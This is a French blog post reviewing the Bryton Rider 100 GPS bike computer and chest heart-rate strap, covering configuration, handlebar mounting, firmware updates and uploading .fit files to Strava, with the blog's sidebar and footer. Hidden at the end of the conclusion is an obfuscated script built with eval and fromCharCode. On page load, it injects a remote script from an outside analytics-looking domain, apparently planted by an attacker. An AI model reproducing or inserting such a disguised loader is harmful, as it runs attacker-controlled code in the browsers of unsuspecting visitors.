<div id="attachment_471" style="width: 825px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-471" class="size-post-content wp-image-471" src="http://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0019.crop_-815x543.jpg" alt="Le capteur, la ceinture et le nécessaire pour attacher le capteur au vélo" width="815" height="543" srcset="https://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0019.crop_-815x543.jpg 815w, https://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0019.crop_-600x400.jpg 600w, https://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0019.crop_-450x300.jpg 450w" sizes="(max-width: 766px) 100vw, (min-width: 766px) and (max-width: 1120px) 70vw, 815px" /><p id="caption-attachment-471" class="wp-caption-text">Le capteur, la ceinture et le nécessaire pour attacher le capteur au vélo</p></div>
<p>Le <strong>Rider</strong> <strong>100H</strong> étant la version avec le capteur de pouls, j&rsquo;ai donc aussi une ceinture cardiaque. Le capteur de pulsations se clipse sur la ceinture à l&rsquo;aide de boutons pression : <strong>cela permet de passer la ceinture à la machine à laver</strong> (ce qui sera nécessaire après avoir bien transpiré dedans, croyez-moi 😛 ).</p>
<h2>Configuration du capteur</h2>
<p>Dès l&rsquo;allumage du Rider 100, la langue désirée est demandée. Agréablement surpris de voir la quantité de langues possibles pour cet appareil, dont le français, <strong>je regrette cependant la qualité de la traduction</strong>. Après quelques essais, je reviens rapidement à l&rsquo;anglais qui a le mérite d&rsquo;être bien plus compréhensible.</p>
<div id="attachment_477" style="width: 825px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-477" class="size-post-content wp-image-477" src="http://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0020-815x543.jpg" alt="Au premier allumage, il faut choisir une langue." width="815" height="543" srcset="https://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0020-815x543.jpg 815w, https://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0020-600x400.jpg 600w, https://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0020-450x300.jpg 450w" sizes="auto, (max-width: 766px) 100vw, (min-width: 766px) and (max-width: 1120px) 70vw, 815px" /><p id="caption-attachment-477" class="wp-caption-text">Au premier allumage, il faut choisir une langue.</p></div>
<p>L&rsquo;utilisation du compteur est très simple. <strong>Il n&rsquo;y a que trois boutons</strong>. Celui de gauche permet de faire défiler vers le haut (ou de revenir en arrière), celui du centre (en orange) de valider et celui de droite de faire défiler vers la droite. Si la navigation dans les menus peut être un peu longue, <strong>elle a le mérite d&rsquo;être assez innée</strong>.</p>
<p>Pour l&rsquo;enregistrement des parcours avec le GPS, c&rsquo;est également très simple parce qu&rsquo;il y a un rappel des fonctionnalité <em>enregistrement</em>, <em>pause</em> et <em>stop</em> en orange au-dessus des boutons concernés (cf. photo) ainsi que des indicateurs sur l&rsquo;écran.</p>
<p>Au niveau de la configuration, je vous recommande seulement trois choses :</p>
<ol>
<li>De désactiver le bip agaçant qui surgit dès qu&rsquo;on presse une touche</li>
<li>De définir le profil de votre vélo. Pour la longueur de votre roue, <a href="http://corp.brytonsport.com/products/support_sdownload?lang=fr" target="_blank">référez-vous au manuel</a></li>
<li>De définir votre profil (âge, sexe, poids, etc)</li>
</ol>
<p><strong>Le menus peuvent être un peu déroutants, mais après quelques passages vous y verrez plus clair</strong>. Et une fois correctement configuré, vous n&rsquo;aurez globalement pas besoin d&rsquo;y remettre les pieds.</p>
<h2>Installation du compteur sur le vélo</h2>
<p>Dans la boite se trouve une pièce en plastique à fixer sur le cintre de son vélo avec des élastiques. Plusieurs tailles sont proposées et il y a des élastiques de rechange. Ce n&rsquo;est pas compliqué à installer et <strong>le compteur une fois enclenché ne bouge pas d&rsquo;un poil</strong>. En forçant avec la main, on peut toutefois l&rsquo;orienter différemment si on a du mal à le lire, par exemple.</p>
<div id="attachment_475" style="width: 825px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-475" class="size-post-content wp-image-475" src="http://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0058-815x543.jpg" alt="Le socle du compteur fixé sur le cintre de mon vélo par deux élastiques." width="815" height="543" srcset="https://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0058-815x543.jpg 815w, https://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0058-600x400.jpg 600w, https://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0058-450x300.jpg 450w" sizes="auto, (max-width: 766px) 100vw, (min-width: 766px) and (max-width: 1120px) 70vw, 815px" /><p id="caption-attachment-475" class="wp-caption-text">Le socle du compteur fixé sur le cintre de mon vélo par deux élastiques.</p></div>
<p>Fixer le compteur sur son attache est très simple : on le présente à l&rsquo;horizontale, on le tourne de 90° vers la gauche pour le positionner à la verticale et c&rsquo;est verrouillé ! Le mouvement inverse le déverrouille. Simple et efficace, j&rsquo;adore !</p>
<div id="attachment_479" style="width: 825px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-479" class="size-post-content wp-image-479" src="http://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0082-815x543.jpg" alt="Prendre cette photo au reflex aura été assez compliqué, pour être franc." width="815" height="543" srcset="https://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0082-815x543.jpg 815w, https://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0082-600x400.jpg 600w, https://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0082-450x300.jpg 450w" sizes="auto, (max-width: 766px) 100vw, (min-width: 766px) and (max-width: 1120px) 70vw, 815px" /><p id="caption-attachment-479" class="wp-caption-text">Prendre cette photo au reflex en roulant aura été assez compliqué, pour être franc.</p></div>
<p>Une fois sur le vélo, <strong>la lisibilité des plus gros chiffres est aisée</strong>. Les légendes un peu moins, compte tenu de la taille de l&rsquo;écran, de la taille de la police d&rsquo;écriture et de la distance de lecture. Toutefois, assez rapidement on sait que le premier écran est la vitesse instantané, que le second est la vitesse moyenne, etc. Ici clairement nous sommes dans le compromis, <strong>il faudra monter en gamme pour avoir un écran plus lisible</strong>.</p>
<p>Surement à cause de l&rsquo;étanchéité, <strong>il faut appuyer franchement sur les touches</strong>, ce qui nécessite de maintenir le compteur avec l&rsquo;index pendant que l&rsquo;on presse avec le pouce, par exemple. Pour éviter trop de manipulation alors que vous roulez, les constructeurs ont pensé à intégrer <strong>une fonction de défilement automatique</strong> qui vous présentera les pages les unes après les autres, en boucle.</p>
<h2>Mise à jour et export vers Strava</h2>
<p>Dans <a href="http://corp.brytonsport.com/products/support_sdownload?lang=fr" target="_blank">la section téléchargements du site officiel</a>, on peut récupérer le logiciel <em>« Bryton Update Tool »</em> (Windows) <strong>qui permet de mettre à jour le logiciel interne</strong> de mon capteur. L&rsquo;interface est très simple avec trois gros boutons seulement. Ils ont distingué la mise à jour du logiciel interne de celui de la puce GPS, sans que je sache pourquoi. J&rsquo;aurais apprécié voir un <em>changelog</em> de chaque mise à jour, mais je n&rsquo;ai pas trouvé.</p>
<div id="attachment_499" style="width: 825px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-499" class="size-post-content wp-image-499" src="http://blog.guilou.fr/wp-content/uploads/2015/12/maj-815x603.png" alt="La mise à jour du compteur se fait en deux clics seulement." width="815" height="603" /><p id="caption-attachment-499" class="wp-caption-text">La mise à jour du compteur se fait en deux clics seulement.</p></div>
<p>Branché à l&rsquo;ordinateur, <strong>le compteur de vélo se comporte comme une clé USB</strong> : il est alors possible de récupérer les fichiers <em>.fit</em> qui correspondent à nos derniers itinéraires. J&rsquo;apprécie le fait que ce soit compatible Windows / Mac OS / Linux et que<strong> cela ne nécessite aucun logiciel propriétaire</strong> ! Le nom des fichiers correspond à la date, ce qui permet de retrouver facilement un itinéraire particulier par exemple. Le capteur dispose d&rsquo;<strong>une mémoire de 7,8 Mo et le système prend moins de 1 Mo</strong> : ça laisse suffisamment de place pour stocker les itinéraires.</p>
<div id="attachment_490" style="width: 825px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-490" class="size-post-content wp-image-490" src="http://blog.guilou.fr/wp-content/uploads/2015/12/screen-2128-815x601.png" alt="Branché à mon ordinateur, je peux récupérer mes itinéraires au format .fit" width="815" height="601" /><p id="caption-attachment-490" class="wp-caption-text">Branché à mon ordinateur, je peux récupérer mes itinéraires au format .fit</p></div>
<p>C&rsquo;est également en étant branché à l&rsquo;ordinateur que le compteur se recharge. Une icône de batterie vide s&rsquo;affiche alors et celle-ci devient pleine lorsque la charge est achevée. <strong>J&rsquo;aurais apprécié de voir une barre de progression</strong> pour savoir où on en est, mais hélas ce n&rsquo;est pas le cas sur ce modèle.</p>
<p><strong>Pour l&rsquo;importation dans Strava, c&rsquo;est très simple</strong> : il suffit de se rendre dans <em>« <a href="https://www.strava.com/upload/select" target="_blank">Téléchargez une activité</a> »</em>, de choisir le sous-menu <em>« Fichier »</em> et de lui indiquer l&rsquo;un des fichiers .fit de notre compteur. Après, comme d&rsquo;habitude, on nous propose de définir un titre et une description. Quel plaisir de ne pas avoir besoin d&rsquo;utiliser son smartphone pour suivre nos sorties vélo : le compteur s&rsquo;en charge pour nous !</p>
<div id="attachment_492" style="width: 825px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-492" class="size-post-content wp-image-492" src="http://blog.guilou.fr/wp-content/uploads/2015/12/screen-2129-815x379.png" alt="Une fois le fichier téléchargé, Strava me propose de finaliser l'activité." width="815" height="379" srcset="https://blog.guilou.fr/wp-content/uploads/2015/12/screen-2129-815x379.png 815w, https://blog.guilou.fr/wp-content/uploads/2015/12/screen-2129-600x279.png 600w, https://blog.guilou.fr/wp-content/uploads/2015/12/screen-2129.png 1171w" sizes="auto, (max-width: 766px) 100vw, (min-width: 766px) and (max-width: 1120px) 70vw, 815px" /><p id="caption-attachment-492" class="wp-caption-text">Une fois le fichier téléchargé, Strava me propose de finaliser l&rsquo;activité.</p></div>
<p>Concernant le GPS, <strong>le temps d’acquisition m&rsquo;a semblé correct</strong> : moins de 2 ou 3 minutes à chaque fois, ce qui est équivalent à mon smartphone. Pour la précision de la trace, j&rsquo;ai l&rsquo;impression cependant que c&rsquo;est un peu moins précis : sur quelques portions, <strong>j&rsquo;ai quelques mètres d&rsquo;écart par rapport à la route</strong>. Étant donné que c&rsquo;est ponctuel et de l&rsquo;ordre de 2 ou 3 mètres seulement, cela ne me gène pas. Habituellement j&rsquo;utilisais RunKeeper qui a une fonction permettant de faire coller notre trace aux routes, et cette fonctionnalité est malheureusement absente de Strava pour l&rsquo;instant.</p>
<div id="attachment_494" style="width: 825px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-494" class="size-post-content wp-image-494" src="http://blog.guilou.fr/wp-content/uploads/2015/12/screen-2130-815x585.png" alt="Exemple d'une activité sur Strava avec la ceinture cardio" width="815" height="585" /><p id="caption-attachment-494" class="wp-caption-text">Exemple d&rsquo;une activité sur Strava avec la ceinture cardio</p></div>
<p><strong>Lorsqu&rsquo;on possède la ceinture cardiaque</strong>, on a un très bel aperçu de notre sortie vélo. On voit très vite notre fréquence cardiaque moyenne et à quelle étape du parcours on a pu peiner. Les pics vers le bas sur ma capture d&rsquo;écran correspondent à des pauses, voulues ou non (Oui, je respecte les feux rouges à vélo 🙂 ). Je ne suis pas cardiologue mais les données issues de la ceinture ne me paraissent pas délirante. En tout cas, elle n&rsquo;est pas gênante à porter et <strong>on peut consulter sa fréquence cardiaque en direct sur le compteur</strong> : parfait pour ceux qui veulent cibler une zone précise. À noter que l&rsquo;on peut mettre en place une alarme pour ne pas monter trop haut dans les tours…</p>
<h2>Conclusion</h2>
<p>Pour conclure ce long test, <strong>je suis très agréablement surpris par ce petit compteur de vélo</strong>. À un tarif avoisinant les 75 €, il permet d&rsquo;avoir <strong>des traces GPS de son parcours</strong> ainsi que toutes les fonctionnalités habituelles d&rsquo;un compteur (vitesse instantané/max/moyenne, distance, distance cumulée, etc). Il y a même des fonctionnalités d&rsquo;entrainement que je n&rsquo;ai pas testées.</p>
<p>Il est étanche et via USB il est possible de récupérer très simplement les fichiers correspondant à nos traces pour les charger sur Strava ou le site de Bryton.<strong> L&rsquo;écran n&rsquo;est pas très grand mais les chiffres sont lisibles</strong>. Il y a un degré de personnalisation qui est impressionnant mais qui, en contrepartie, rend certains menus assez complexes.</p>
<p><strong>Un gros point négatif reste la piètre traduction en français du capteur</strong>, du site et du logiciel de mise à jour. Il est presque préférable de rester en anglais si on comprend bien cette langue. Enfin, il y a très peu de distributeurs en Europe pour l&rsquo;instant mais <a href="http://www.tecnoglobesport.com/" target="_blank">Tecno-Globe assure la distribution pour la France</a>, ainsi que le SAV.</p>
<p>Bref, <strong>un sérieux concurrent aux compteurs de chez Garmin et Polar,</strong> pour un prix bien moindre. Je recommande 🙂 !<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
</div>

<a href="#top-456" class="toplink" title="Retourner au début de l'article"><div class="fa fa-chevron-up"></div></a>

														<h3>Vous aimerez peut-être</h3>

								<ul>
																			<li><a href="https://blog.guilou.fr/acheter-un-velo-sur-internet-est-ce-une-bonne-idee/">Acheter un vélo sur Internet, est-ce une bonne idée ?</a></li>
																			<li><a href="https://blog.guilou.fr/six-mois-avec-le-capteur-dactivite-withings-pulse-ox/">Six mois avec le capteur d&rsquo;activité Withings Pulse Ox</a></li>
																	</ul>
													
<div id="disqus_thread"></div>
					</article>
							</section>
			<aside id="menu"><div class="bloc"><p class="title">À propos de l&rsquo;auteur</p>			<div class="textwidget"><img src="https://blog.guilou.fr/wp-content/uploads/2014/11/IMG_9579.resized-150x150.jpg" alt="Portrait de Guilou" /><p><a href="https://guillaume.debrion.fr" target="_blank">Développeur web indépendant</a> à plein temps, photographe amateur et sportif du dimanche. Essaye vainement d'apprendre les piroflips en hélico RC.</p></div>
		</div><div class="bloc"><p class="title">Étiquettes</p><div class="tagcloud"><a href="https://blog.guilou.fr/tag/adminsys/" class="tag-cloud-link tag-link-19 tag-link-position-1" style="font-size: 17.285714285714pt;" aria-label="Adminsys (8 éléments)">Adminsys</a>
<a href="https://blog.guilou.fr/tag/application/" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 10.571428571429pt;" aria-label="Application (2 éléments)">Application</a>
<a href="https://blog.guilou.fr/tag/astuce/" class="tag-cloud-link tag-link-50 tag-link-position-3" style="font-size: 14.857142857143pt;" aria-label="Astuce (5 éléments)">Astuce</a>
<a href="https://blog.guilou.fr/tag/blade-180-cfx/" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 8pt;" aria-label="Blade 180 CFX (1 élément)">Blade 180 CFX</a>
<a href="https://blog.guilou.fr/tag/blade-inductrix/" class="tag-cloud-link tag-link-65 tag-link-position-5" style="font-size: 8pt;" aria-label="Blade Inductrix (1 élément)">Blade Inductrix</a>
<a href="https://blog.guilou.fr/tag/blender/" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="Blender (1 élément)">Blender</a>
<a href="https://blog.guilou.fr/tag/bricolage/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 10.571428571429pt;" aria-label="Bricolage (2 éléments)">Bricolage</a>
<a href="https://blog.guilou.fr/tag/crochetage/" class="tag-cloud-link tag-link-64 tag-link-position-8" style="font-size: 8pt;" aria-label="Crochetage (1 élément)">Crochetage</a>
<a href="https://blog.guilou.fr/tag/dotclear/" class="tag-cloud-link tag-link-15 tag-link-position-9" style="font-size: 13.714285714286pt;" aria-label="Dotclear (4 éléments)">Dotclear</a>
<a href="https://blog.guilou.fr/tag/facebook/" class="tag-cloud-link tag-link-16 tag-link-position-10" style="font-size: 12.285714285714pt;" aria-label="Facebook (3 éléments)">Facebook</a>
<a href="https://blog.guilou.fr/tag/firefox/" class="tag-cloud-link tag-link-5 tag-link-position-11" style="font-size: 13.714285714286pt;" aria-label="Firefox (4 éléments)">Firefox</a>
<a href="https://blog.guilou.fr/tag/fpv-racing/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 10.571428571429pt;" aria-label="FPV racing (2 éléments)">FPV racing</a>
<a href="https://blog.guilou.fr/tag/gmail/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 10.571428571429pt;" aria-label="GMail (2 éléments)">GMail</a>
<a href="https://blog.guilou.fr/tag/google/" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 8pt;" aria-label="Google (1 élément)">Google</a>
<a href="https://blog.guilou.fr/tag/general/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 10.571428571429pt;" aria-label="Général (2 éléments)">Général</a>
<a href="https://blog.guilou.fr/tag/hacking/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 8pt;" aria-label="Hacking (1 élément)">Hacking</a>
<a href="https://blog.guilou.fr/tag/html/" class="tag-cloud-link tag-link-7 tag-link-position-17" style="font-size: 13.714285714286pt;" aria-label="HTML (4 éléments)">HTML</a>
<a href="https://blog.guilou.fr/tag/helico-rc/" class="tag-cloud-link tag-link-54 tag-link-position-18" style="font-size: 8pt;" aria-label="Hélico RC (1 élément)">Hélico RC</a>
<a href="https://blog.guilou.fr/tag/iphone/" class="tag-cloud-link tag-link-12 tag-link-position-19" style="font-size: 10.571428571429pt;" aria-label="iPhone (2 éléments)">iPhone</a>
<a href="https://blog.guilou.fr/tag/ipod/" class="tag-cloud-link tag-link-13 tag-link-position-20" style="font-size: 10.571428571429pt;" aria-label="iPod (2 éléments)">iPod</a>
<a href="https://blog.guilou.fr/tag/javascript/" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 12.285714285714pt;" aria-label="JavaScript (3 éléments)">JavaScript</a>
<a href="https://blog.guilou.fr/tag/libre/" class="tag-cloud-link tag-link-21 tag-link-position-22" style="font-size: 8pt;" aria-label="Libre (1 élément)">Libre</a>
<a href="https://blog.guilou.fr/tag/linux/" class="tag-cloud-link tag-link-4 tag-link-position-23" style="font-size: 22pt;" aria-label="Linux (18 éléments)">Linux</a>
<a href="https://blog.guilou.fr/tag/mysql/" class="tag-cloud-link tag-link-24 tag-link-position-24" style="font-size: 8pt;" aria-label="MySQL (1 élément)">MySQL</a>
<a href="https://blog.guilou.fr/tag/photo/" class="tag-cloud-link tag-link-3 tag-link-position-25" style="font-size: 12.285714285714pt;" aria-label="Photo (3 éléments)">Photo</a>
<a href="https://blog.guilou.fr/tag/php/" class="tag-cloud-link tag-link-25 tag-link-position-26" style="font-size: 10.571428571429pt;" aria-label="PHP (2 éléments)">PHP</a>
<a href="https://blog.guilou.fr/tag/poitiers/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 10.571428571429pt;" aria-label="Poitiers (2 éléments)">Poitiers</a>
<a href="https://blog.guilou.fr/tag/postgresql/" class="tag-cloud-link tag-link-23 tag-link-position-28" style="font-size: 8pt;" aria-label="PostgreSQL (1 élément)">PostgreSQL</a>
<a href="https://blog.guilou.fr/tag/quadricoptere/" class="tag-cloud-link tag-link-67 tag-link-position-29" style="font-size: 13.714285714286pt;" aria-label="Quadricoptère (4 éléments)">Quadricoptère</a>
<a href="https://blog.guilou.fr/tag/quantified-self/" class="tag-cloud-link tag-link-56 tag-link-position-30" style="font-size: 10.571428571429pt;" aria-label="Quantified self (2 éléments)">Quantified self</a>
<a href="https://blog.guilou.fr/tag/service-en-ligne/" class="tag-cloud-link tag-link-18 tag-link-position-31" style="font-size: 8pt;" aria-label="Service en ligne (1 élément)">Service en ligne</a>
<a href="https://blog.guilou.fr/tag/skype/" class="tag-cloud-link tag-link-49 tag-link-position-32" style="font-size: 8pt;" aria-label="Skype (1 élément)">Skype</a>
<a href="https://blog.guilou.fr/tag/spektrum-dx6i/" class="tag-cloud-link tag-link-66 tag-link-position-33" style="font-size: 12.285714285714pt;" aria-label="Spektrum DX6i (3 éléments)">Spektrum DX6i</a>
<a href="https://blog.guilou.fr/tag/spotify/" class="tag-cloud-link tag-link-62 tag-link-position-34" style="font-size: 8pt;" aria-label="Spotify (1 élément)">Spotify</a>
<a href="https://blog.guilou.fr/tag/ssh/" class="tag-cloud-link tag-link-29 tag-link-position-35" style="font-size: 10.571428571429pt;" aria-label="SSH (2 éléments)">SSH</a>
<a href="https://blog.guilou.fr/tag/steam/" class="tag-cloud-link tag-link-28 tag-link-position-36" style="font-size: 8pt;" aria-label="Steam (1 élément)">Steam</a>
<a href="https://blog.guilou.fr/tag/strobisme/" class="tag-cloud-link tag-link-48 tag-link-position-37" style="font-size: 8pt;" aria-label="Strobisme (1 élément)">Strobisme</a>
<a href="https://blog.guilou.fr/tag/thunderbird/" class="tag-cloud-link tag-link-59 tag-link-position-38" style="font-size: 8pt;" aria-label="Thunderbird (1 élément)">Thunderbird</a>
<a href="https://blog.guilou.fr/tag/twitter/" class="tag-cloud-link tag-link-10 tag-link-position-39" style="font-size: 10.571428571429pt;" aria-label="Twitter (2 éléments)">Twitter</a>
<a href="https://blog.guilou.fr/tag/voiture-rc/" class="tag-cloud-link tag-link-70 tag-link-position-40" style="font-size: 8pt;" aria-label="Voiture RC (1 élément)">Voiture RC</a>
<a href="https://blog.guilou.fr/tag/velo/" class="tag-cloud-link tag-link-63 tag-link-position-41" style="font-size: 10.571428571429pt;" aria-label="Vélo (2 éléments)">Vélo</a>
<a href="https://blog.guilou.fr/tag/wifi/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 8pt;" aria-label="WiFi (1 élément)">WiFi</a>
<a href="https://blog.guilou.fr/tag/windows/" class="tag-cloud-link tag-link-32 tag-link-position-43" style="font-size: 10.571428571429pt;" aria-label="Windows (2 éléments)">Windows</a>
<a href="https://blog.guilou.fr/tag/withings/" class="tag-cloud-link tag-link-57 tag-link-position-44" style="font-size: 8pt;" aria-label="Withings (1 élément)">Withings</a>
<a href="https://blog.guilou.fr/tag/youtube/" class="tag-cloud-link tag-link-11 tag-link-position-45" style="font-size: 10.571428571429pt;" aria-label="YouTube (2 éléments)">YouTube</a></div>
</div><div class="bloc"><p class="title">Archives</p>
			<ul>
					<li><a href='https://blog.guilou.fr/2017/07/'>juillet 2017</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2016/12/'>décembre 2016</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2016/11/'>novembre 2016</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2016/04/'>avril 2016</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2016/03/'>mars 2016</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2015/12/'>décembre 2015</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2015/04/'>avril 2015</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2015/01/'>janvier 2015</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2014/12/'>décembre 2014</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2014/11/'>novembre 2014</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2012/12/'>décembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2012/10/'>octobre 2012</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2012/04/'>avril 2012</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2012/03/'>mars 2012</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2011/10/'>octobre 2011</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2011/08/'>août 2011</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2011/07/'>juillet 2011</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2011/06/'>juin 2011</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2011/04/'>avril 2011</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2011/01/'>janvier 2011</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2010/11/'>novembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2010/09/'>septembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2010/08/'>août 2010</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2010/07/'>juillet 2010</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2010/06/'>juin 2010</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2010/05/'>mai 2010</a>&nbsp;(4)</li>
	<li><a href='https://blog.guilou.fr/2010/04/'>avril 2010</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2010/03/'>mars 2010</a>&nbsp;(3)</li>
	<li><a href='https://blog.guilou.fr/2010/02/'>février 2010</a>&nbsp;(5)</li>
	<li><a href='https://blog.guilou.fr/2010/01/'>janvier 2010</a>&nbsp;(8)</li>
			</ul>

			</div></aside>
			<div class="clearer"></div>
		</main>

		<footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp-guilou/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"guilou"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.guilou.fr/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"456 http://blog.guilou.fr/?p=456","disqusShortname":"guilou","disqusTitle":"Test du capteur v\u00e9lo Bryton Rider 100 avec GPS int\u00e9gr\u00e9","disqusUrl":"https://blog.guilou.fr/test-du-capteur-velo-bryton-rider-100-avec-gps-integre/","postId":"456"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.guilou.fr/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://blog.guilou.fr/wp-content/themes/wp-guilou/js/jquery.fancybox.pack.js" id="fancybox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.guilou.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
